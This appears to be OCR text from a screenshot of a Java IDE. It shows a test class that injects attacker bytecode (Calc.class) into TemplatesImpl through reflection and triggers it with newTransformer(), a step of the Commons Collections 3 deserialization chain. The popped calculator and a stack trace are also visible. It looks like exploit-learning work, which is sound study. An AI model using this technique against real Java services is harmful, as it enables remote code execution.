 CCTest.java
CC3Test.java
src\...\TemplatesImpl.java
src.zip!\...\TemplatesImpl.java
Calc.java
AbstractTranslet.java
src\...\ClassLoader.java
src.zip!\...\ClassLoader.java
10
11 public class CC3Test {
12 public static void main(String[] args) throws TransformerConfigurationException, NoSuchFieldException, IllegalAccessException, IOException {
13 TemplatesImpl templates = new TemplatesImpl();
14 Class aClass = templates.getClass();
15
16 Field nameField = aClass.getDeclaredField( name: "_name");
17 nameField.setAccessible(true);
18 nameField.set(templates,"zer0");
19
20 Field bytecodesField = aClass.getDeclaredField( name: "_bytecodes");
21 bytecodesField.setAccessible(true);
22 byte[] evil = Files.readAllBytes(Paths.get( first: "F:\\code\\CCTest\\src\\main\\java\\Calc.class"));
23 byte[][] codes = {evil};
24 bytecodesField.set(templates,codes);
25
26 Field tfactoryField = aClass.getDeclaredField( name: "_tfactory");
27 tfactoryField.setAccessible(true);
28 tfactoryField.set(templates,new TransformerFactoryImpl());
29
30 templates.newTransformer();
31
32 }
33
34
35
36 public static void serialize(Object obj) throws IOException {
37 ObjectOutputStream out_obj1 = new ObjectOutputStream(new FileOutputStream( name: "./2.ser"));
Maven
Database
Ant
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CC3Test
C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at CC3Test.main(CC3Test.java:30)
Process finished with exit code 1
6: TODO
MurphySec
4: Run
5: Debug
Terminal
Event Log